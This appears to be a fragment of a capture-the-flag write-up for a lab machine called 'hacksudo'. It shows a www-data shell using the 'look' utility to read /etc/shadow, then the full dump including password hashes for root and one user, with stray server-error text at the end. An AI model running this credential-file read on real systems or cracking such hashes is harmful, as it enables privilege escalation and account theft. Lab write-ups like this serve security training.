 www-data@hacksudo:/tmp$ /usr/bin/look '' '/etc/shadow'
root:$6$zHA6yDSHPcoPX7dX$2oZJxM7gBzhQIT049d4MuR7jAypyZpDPoo6aKQfkJAfJNKF/CgY1GYFCu.Wb5cB6713Zjtzgk.ls0evZ
6YToD/:18756:0:99999:7:::
daemon:*:18751:0:99999:7:::
bin:*:18751:0:99999:7:::
sys:*:18751:0:99999:7:::
sync:*:18751:0:99999:7:::
games:*:18751:0:99999:7:::
man:*:18751:0:99999:7:::
lp:*:18751:0:99999:7:::
mail:*:18751:0:99999:7:::
news:*:18751:0:99999:7:::
uucp:*:18751:0:99999:7:::
proxy:*:18751:0:99999:7:::
www-data:*:18751:0:99999:7:::
backup:*:18751:0:99999:7:::
list:*:18751:0:99999:7:::
irc:*:18751:0:99999:7:::
gnats:*:18751:0:99999:7:::
nobody:*:18751:0:99999:7:::
_apt:*:18751:0:99999:7:::
systemd-timesync:*:18751:0:99999:7:::
systemd-network:*:18751:0:99999:7:::
systemd-resolve:*:18751:0:99999:7:::
systemd-coredump:!!:18751::::::
messagebus:*:18751:0:99999:7:::
sshd:*:18751:0:99999:7:::
mysql:!:18751:0:99999:7:::
_rpc:*:18751:0:99999:7:::
statd:*:18751:0:99999:7:::
tftp:*:18751:0:99999:7:::
ftpuser:!:18751:0:99999:7:::
isro:$6$DMdxcRB0fQbGflz2$39vmRyBB0JubEZpJJN13rSzssMQ6t1R6KXLSPjOmpImsyuWqyXHneT8CH0nKr.XDEzKIjt1H3ndbNzir
CjOAa/:18756:0:99999:7:::
dnsmasq:*:18756:0:99999:7:::
www-data@hacksudo:/tmp$
timeout
a timely response from the upstream server or application.
Server at 192.168.7.130 Port 80